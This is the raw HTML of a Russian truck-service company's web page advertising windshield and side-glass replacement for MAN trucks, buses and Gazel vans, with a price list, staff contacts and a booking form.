<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-2947"><a href="https://man-komdorauto.ru/service/bodywork/vosstanovlenie-geometrii-kabin-man/">Восстановление геометрии кабин</a></li>
<li class="page_item page-item-15589"><a href="https://man-komdorauto.ru/service/bodywork/kuzovnoj-remont-gruzovikov-2/">Кузовной ремонт грузовиков</a></li>
<li class="page_item page-item-15601"><a href="https://man-komdorauto.ru/service/bodywork/raboty-po-kuzovu-gruzovika/">Работы по кузову грузовика</a></li>
<li class="page_item page-item-15627 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-vorot-polupriczepa/">Ремонт ворот полуприцепа</a></li>
<li class="page_item page-item-15360 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-kabiny-man/">Ремонт кабины MAN</a></li>
<li class="page_item page-item-15631 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-kryshi-polupriczepa/">Ремонт крыши полуприцепа</a></li>
<li class="page_item page-item-15623 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-pola-gruzovika/">Ремонт пола грузовика</a></li>
<li class="page_item page-item-15624 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-pola-polupriczepa/">Ремонт пола полуприцепа</a></li>
<li class="page_item page-item-6440 page_item_has_children current_page_item"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" aria-current="page">Замена ветровых стёкол</a></li>
<li class="page_item page-item-6430 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
<li class="page_item page-item-1313 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
<li class="page_item page-item-2498"><a href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
<li class="page_item page-item-6448"><a href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
<li class="page_item page-item-10692 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
<li class="page_item page-item-12717"><a href="https://man-komdorauto.ru/service/bodywork/kuzovnoj-remont-avtobusov/">Кузовной ремонт автобусов</a></li>
<li class="page_item page-item-12719"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-avtobusov/">Покраска автобусов</a></li>
<li class="page_item page-item-12720"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-mikroavtobusov/">Покраска микроавтобусов</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li></ul><ul class="su-subpages sidebar-menu"><li class="page_item page-item-15412"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/">MAN замена стекла</a></li>
<li class="page_item page-item-15608"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/">Замена лобового стекла Газель</a></li>
<li class="page_item page-item-15603"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/">Замена лобового стекла Газель Бизнес</a></li>
<li class="page_item page-item-15604"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/">Замена лобового стекла Газель Некст</a></li>
<li class="page_item page-item-15606"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/">Замена стекла Газель 3302</a></li>
<li class="page_item page-item-15602"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/">Замена стекол автобусов</a></li>
<li class="page_item page-item-15609"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/">Замена стекол грузовых автомобилей</a></li>
<li class="page_item page-item-15605"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/">Установка лобового стекла Газель Некст</a></li>
<li class="page_item page-item-15607"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/">Установка стекла на Газель</a></li>
<li class="page_item page-item-15610"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/">Установка стекол на грузовые автомобили</a></li>
<li class="page_item page-item-15611"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/">Установка стекол на грузовые автомобили</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>Замена грузовых стекол</h1>
                        </div>
                                                
                        <p>Услуга замены стекол (лобовых и ветровых) на грузовых автомобилях и автобусах - процесс кропотливый и требует участия специалистов. Установка автостекла на машины МАН и другие бренды ТС и пассажирского транспорта в Москве выполняется в крупном СТО. В процессе ремонта мастера соблюдают технологические процессы благодаря чему установленная деталь служит долго и избавляет владельца от отслоек, разгерметизации, конденсата и грязи, поэтому на работу установлена гарантия и контроль качества оказанной услуги.</p>
<p>По наблюдениям мастеров причиной обращения в техцентр для замены становятся:</p>
<ul>
<li>ДТП с участниками и без</li>
<li>Ошибки при эксплуатации</li>
<li>Разгерметизация в виду ранее оказанной услуги</li>
<li>Попытки самостоятельной замены с неудовлетворительным результатом</li>
<li>Действия сторонних лиц с порчей имущества</li>
<li>Резкий перепад температуры</li>
</ul>
<h2 class="h3 strong">Замена стекла грузовиков</h2>
<div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69717e14f2d20"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена ветрового стекла грузового автомобиля"><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-768x374.jpg" class="" alt="Замена ветрового стекла грузового автомобиля" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-768x374.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-600x292.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-1200x584.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-1536x747.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-100x49.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-247x120.jpg 247w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya.jpg 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="1579" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-768x1579.jpg" class="" alt="Процесс замены лобового стекла автобуса" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-768x1579.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-195x400.jpg 195w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-584x1200.jpg 584w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-747x1536.jpg 747w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-146x300.jpg 146w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-49x100.jpg 49w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-58x120.jpg 58w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa.jpg 794w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-768x374.jpg" class="" alt="Замена стекол самосвал" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-768x374.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-600x292.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-1200x584.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-1536x747.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-100x49.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-247x120.jpg 247w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval.jpg 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="688" height="1416" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg" class="" alt="замена лобового стекла на грузовой машине" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg 688w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-194x400.jpg 194w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-583x1200.jpg 583w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-146x300.jpg 146w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-49x100.jpg 49w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine-58x120.jpg 58w" sizes="auto, (max-width: 688px) 100vw, 688px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена лобового стекла грузового автомобиля"><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-768x374.jpg" class="" alt="Замена лобового стекла грузового автомобиля" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-768x374.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-600x292.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-1200x584.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-1536x747.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-100x49.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya-247x120.jpg 247w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-gruzovogo-avtomobilya.jpg 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="1579" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-768x1579.jpg" class="" alt="Замена лобового стекла автобуса" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-768x1579.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-195x400.jpg 195w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-584x1200.jpg 584w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-747x1536.jpg 747w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-146x300.jpg 146w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-49x100.jpg 49w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa-58x120.jpg 58w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-avtobusa.jpg 794w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div></div><script id="su_image_carousel_69717e14f2d20_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69717e14f2d20"))}, 0);}var su_image_carousel_69717e14f2d20_script=document.getElementById("su_image_carousel_69717e14f2d20_script");if(su_image_carousel_69717e14f2d20_script){su_image_carousel_69717e14f2d20_script.parentNode.removeChild(su_image_carousel_69717e14f2d20_script);}</script>
<p>Мастера по работе с грузовыми автомобилями и автобусами обладают многолетним опытом и принимают к ремонту все виды машин: грузовики, самосвалы, тягачи, автобусы, спецтехнику, эвакуаторы. погрузчики, мусоровозы и другие ТС. Срок выполнения работ значительно сокращается за счет наличия лобовых стекол на собственном складе, располагающемся на территории автосервиса, а также благодаря натренированности, ведь специалисты проходят ежегодные обучения и аттестацию.</p>
<h2 class="h3 strong">Замена лобового стекла на грузовике</h2>
<p>На данный вопрос без осмотра нет возможности дать точный ответ, ведь мелкие сколы могут быть герметизированы на время, но часто на грузовой машине могут быть малозаметны, что приводит к расхождению, да и в сервис часто в рейсе невозможно попасть, поэтому на практике ветровые стекла подлежат замене и установке новой детали. Ко всему низкая цена и имеющийся износ вклейки также страдают, что может приводить к нежелательному конденсату и попаданию пыли. В случае ДТП, данный вопрос становится излишним и замене подлежат не только ветровые, но и боковые стекла.</p>
<h2 class="h3 strong">Замена стекол грузовых автомобилей (прайс-лист)</h2>
<table class="table table-responsive table-hover">
<tbody>
<tr>
<td>№</td>
<td>Замена ветровых стёкол:</td>
<td>Сумма (руб.)*</td>
<td></td>
</tr>
<tr>
<td>1</td>
<td>Не вклеенных (работа)</td>
<td>7 900 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
<tr>
<td>2</td>
<td>Вклеенных (работа + герметик)</td>
<td>12 600 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
<tr>
<td>3</td>
<td>Под ключ (стекло + работа + герметик)</td>
<td>26 100 ₽</td>
<td><a class="btn btn-primary small" title="Записаться" href="#callback" data-fancybox="">Записаться</a></td>
</tr>
</tbody>
</table>
<p>*Стоимость указана в формате "От", для точного просчета, пожалуйста, обратитесь к менеджерам компании.<br />
<h3 class="text-center"><strong>НАМ ДОВЕРЯЮТ:</strong></h3>
<p><!--su_image_carousel source="media: 6347,6348,6349,6350,6351,6352,6345,6346" limit="8" slides_style="default" controls_style="dark" crop="3:2" columns="4" adaptive="yes" spacing="yes" align="none" max_width="none" captions="no" arrows="yes" dots="no" link="none" target="blank" autoplay="5" speed="medium" image_size="large" outline="yes" random="no" class=""--></p>
<ul class="string">
<li>Желдор Экспедиция</li>
<li>Росгосстрах</li>
<li>Энергогарант</li>
<li>Московский паркинг</li>
<li>Согаз</li>
<li>ВСК</li>
<li>Ренессанс</li>
<li>Согласие</li>
</ul>

<h2 class="h3 strong">Замена лобового стекла на тягаче</h2>
<p>В сервисном центре выполняют все работы по обслуживанию грузовиков МАН. Цех с уникальным оснащением подразделяется на участки, один из них кузовной ремонт, где специалисты произведут быструю установку лобового стекла на любой транспорта с гарантией, например, на МАН моделей ТГА (TGA), ТГЛ (TGL), ТГС (TGS), ТГХ (TGX), других машинах и автобусах, например, "Неоплан" (Neoplan). Сотрудники сервисного центра официального дилера обслуживают не только основные узлы шасси машин, но и выполняют установку стекол - лобовых и ветровых, ведь оперативность позволяет быстрее вывести транспорт в рейс. Стоимость услуг демократичная, цена зависит от вида транспортного средства, года и модели ТС. Для формирования точной суммы необходимо обратиться к менеджерам компании за консультацией, указав марку, год выпуска автомобиля и возможно VIN.</p>
<p>Обратитесь в нам любым удобным для Вас способом:</p>
<ul>
<li>по телефону <a title="+7 (499) 507-22-24" href="tel:+74995072224">+7 (499) 507-22-24</a></li>
<li>напишите нам на почту: <a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></li>
<li>или <a href="#callbackwidget">закажите бесплатный обратный звонок за 25 секунд</a>!</li>
</ul>
<p class="text-center"><a class="btn btn-cta" href="#callback" data-fancybox="">ОБСУДИТЬ РЕМОНТ</a></p>
<h3 style="text-align: center;"><strong>Остались вопросы?<br />
Пожалуйста, свяжитесь с нами, и мы с радостью на них ответим!</strong></h3>
<div class="row mb20">
<div class="col-sm-4 text-center">
<img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6305" title="Максим Бекетов" src="https://man-komdorauto.ru/wp-content/uploads/2020/11/beketov_sq.jpg" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/uploads/2020/11/beketov_sq.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2020/11/beketov_sq-120x120.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Максим Бекетов</strong><br />
Руководитель кузовного цеха<br />
<span style="white-space: nowrap;"><a href="tel:+74995072224">+7(499)507-22-24</a> доб. 2107</span><!--a href="tel:+74995584238">+7 916 009 12 99</a--><br />
<a href="mailto:bms@komdorauto.ru">bms@komdorauto.ru</a></p>
</div>
<div class="col-sm-4 text-center">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-6307" title="Александр Камышев" src="https://man-komdorauto.ru/wp-content/uploads/2020/11/kamyshev_sq.jpg" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/uploads/2020/11/kamyshev_sq.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2020/11/kamyshev_sq-120x120.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Александр Камышев</strong><br />
Мастер кузовного цеха<br />
<a href="tel:+74995072224">+7 (499) 507-22-24 доб. 2107</a><br />
<a href="mailto:kuzov@komdorauto.ru">kuzov@komdorauto.ru</a></p>
</div>
<div class="col-sm-4 text-center">
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-5565" title="Ресепшен" src="https://man-komdorauto.ru/wp-content/uploads/2020/10/contact300.jpg" alt="" width="300" height="300" srcset="https://man-komdorauto.ru/wp-content/uploads/2020/10/contact300.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2020/10/contact300-120x120.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />
<p style="text-align: center;"><strong>Ресепшен</strong></p>
<p><a href="tel:+74995072224">+7 (499) 507-22-24</a><br />
<a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></p>
</div>
</div>
<p><!--h3 style="text-align: center;"><strong>Контакты</strong></h3>




<table class="table" border="0" cellspacing="0" cellpadding="0">


<tbody>


<tr>


<td>Общий телефон:</td>




<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>


</tr>




<tr>


<td valign="top">Часы работы:</td>




<td>с 9:00 до 21:00</td>


</tr>


</tbody>


</table-->
<h3 style="text-align: center;"><strong>Запись на сервис</strong></h3>
<div class="row mb20">
<div class="text-center">Напишите нам и мы оперативно отреагируем!<br />

<div class="wpcf7 no-js" id="wpcf7-f6531-p6440-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="6531">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f6531-p6440-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6531" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6531-p6440-o1" /><input type="hidden" name="_wpcf7_container_post" value="6440" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-7 col-sm-7">
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Имя*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="your-name" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Email
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="email@domain.com" value="" type="email" name="email" /></span>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Телефон*
					</div>
					 <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон" value="" type="tel" name="phone" /></span>
				</div>
			</div>
			<div class="col-md-6 col-sm-6">
				<div class="form-group">
					<div class="contact-us-label">
						Прикрепить фото
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="col-md-5 col-sm-5">
		<div class="form-group">
			<div class="form-group">
				<div class="contact-us-label">
					Сообщение
				</div>
				 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите текст вашего сообщения" name="message"></textarea></span>
			</div>
		</div>
		<div class="contact-us-submit">
			 <input class="wpcf7-form-control wpcf7-submit has-spinner contact-us-submit btn-primary" type="submit" value="Отправить" />
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>

                        
                                                
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img loading="lazy" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

